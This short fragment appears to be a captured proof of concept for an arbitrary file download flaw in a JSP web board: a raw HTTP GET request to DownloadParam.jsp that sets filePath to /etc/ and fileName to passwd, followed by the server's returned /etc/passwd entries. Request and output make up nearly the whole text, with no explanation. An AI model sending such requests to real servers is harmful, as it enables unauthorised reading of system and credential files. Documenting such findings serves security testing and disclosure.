 GET /board/DownloadParam.jsp?filePath=/etc/&fileName=passwd HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http:// /board/ReadUploadParam.jsp?num=183
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin